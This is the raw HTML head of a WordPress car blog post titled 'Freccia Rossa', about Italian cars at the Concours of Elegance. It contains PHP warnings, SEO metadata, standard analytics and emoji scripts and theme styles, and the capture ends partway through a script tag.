

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doubledeclutch.com/?p=23030
body_size: 210663
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/home/doublede/public_html/wp-includes/class-wp-rewrite.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.doubledeclutch.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.doubledeclutch.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<title>Freccia Rossa - DoubleDeClutch.com</title>
		<meta name="description" content="The influence of Italy on the automobile has been immense, particularly in the performance and style areas. So, when considering the the rich tapestry of cars on display at an event like the Concours of Elegance, it pays dividends to seek out the Italian element and give it the due attention it deserves. Within minutes" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.doubledeclutch.com/?p=23030" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="DoubleDeClutch.com - The Right Stuff, The Wrong Way" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Freccia Rossa - DoubleDeClutch.com" />
		<meta property="og:description" content="The influence of Italy on the automobile has been immense, particularly in the performance and style areas. So, when considering the the rich tapestry of cars on display at an event like the Concours of Elegance, it pays dividends to seek out the Italian element and give it the due attention it deserves. Within minutes" />
		<meta property="og:url" content="https://www.doubledeclutch.com/?p=23030" />
		<meta property="article:published_time" content="2020-07-29T05:47:40+00:00" />
		<meta property="article:modified_time" content="2020-07-29T05:47:42+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Freccia Rossa - DoubleDeClutch.com" />
		<meta name="twitter:description" content="The influence of Italy on the automobile has been immense, particularly in the performance and style areas. So, when considering the the rich tapestry of cars on display at an event like the Concours of Elegance, it pays dividends to seek out the Italian element and give it the due attention it deserves. Within minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.doubledeclutch.com\/?p=23030#blogposting","name":"Freccia Rossa - DoubleDeClutch.com","headline":"Freccia Rossa","author":{"@id":"https:\/\/www.doubledeclutch.com\/?author=2#author"},"publisher":{"@id":"https:\/\/www.doubledeclutch.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.doubledeclutch.com\/wp-content\/uploads\/2020\/07\/2019ConcoursofElegance_jb_0469.jpg","@id":"https:\/\/www.doubledeclutch.com\/?p=23030\/#articleImage","width":1200,"height":800},"datePublished":"2020-07-29T05:47:40+00:00","dateModified":"2020-07-29T05:47:42+00:00","inLanguage":"en-GB","commentCount":3,"mainEntityOfPage":{"@id":"https:\/\/www.doubledeclutch.com\/?p=23030#webpage"},"isPartOf":{"@id":"https:\/\/www.doubledeclutch.com\/?p=23030#webpage"},"articleSection":"Notes from the Cellar, 1907 Diatto A Cl\u00e9ment, 1954 Alfa Romeo 1900 C SS Zagato, Bugatti EB110, Concours of Elegance, Ferrari 166 MM Barchetta, Ferrari 500 Mondial, Hampton Court Palace, Lamborghini Diablo, Luigi Chinetti, Pagani Zonda, Touring Superleggera Sci\u00e0dipersia Cabriolet"},{"@type":"BreadcrumbList","@id":"https:\/\/www.doubledeclutch.com\/?p=23030#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.doubledeclutch.com\/","nextItem":"https:\/\/www.doubledeclutch.com\/?p=23030#listItem"},{"@type":"ListItem","@id":"https:\/\/www.doubledeclutch.com\/?p=23030#listItem","position":2,"name":"Freccia Rossa","previousItem":"https:\/\/www.doubledeclutch.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.doubledeclutch.com\/#organization","name":"DoubleDeClutch.com","url":"https:\/\/www.doubledeclutch.com\/"},{"@type":"Person","@id":"https:\/\/www.doubledeclutch.com\/?author=2#author","url":"https:\/\/www.doubledeclutch.com\/?author=2","name":"John Brooks","image":{"@type":"ImageObject","@id":"https:\/\/www.doubledeclutch.com\/?p=23030#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/413182c41e05501a1438c6c3dbbdc38f?s=96&d=mm&r=g","width":96,"height":96,"caption":"John Brooks"}},{"@type":"WebPage","@id":"https:\/\/www.doubledeclutch.com\/?p=23030#webpage","url":"https:\/\/www.doubledeclutch.com\/?p=23030","name":"Freccia Rossa - DoubleDeClutch.com","description":"The influence of Italy on the automobile has been immense, particularly in the performance and style areas. So, when considering the the rich tapestry of cars on display at an event like the Concours of Elegance, it pays dividends to seek out the Italian element and give it the due attention it deserves. Within minutes","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.doubledeclutch.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.doubledeclutch.com\/?p=23030#breadcrumblist"},"author":{"@id":"https:\/\/www.doubledeclutch.com\/?author=2#author"},"creator":{"@id":"https:\/\/www.doubledeclutch.com\/?author=2#author"},"datePublished":"2020-07-29T05:47:40+00:00","dateModified":"2020-07-29T05:47:42+00:00"},{"@type":"WebSite","@id":"https:\/\/www.doubledeclutch.com\/#website","url":"https:\/\/www.doubledeclutch.com\/","name":"DoubleDeClutch.com","description":"The Right Stuff, The Wrong Way","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.doubledeclutch.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Feed" href="https://www.doubledeclutch.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Comments Feed" href="https://www.doubledeclutch.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="DoubleDeClutch.com &raquo; Freccia Rossa Comments Feed" href="https://www.doubledeclutch.com/?feed=rss2&#038;p=23030" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8JLLW4QJX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.doubledeclutch.com\/?p=23030"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8JLLW4QJX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8JLLW4QJX', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doubledeclutch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doubledeclutch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/style.css?ver=20231107' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://www.doubledeclutch.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.doubledeclutch.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
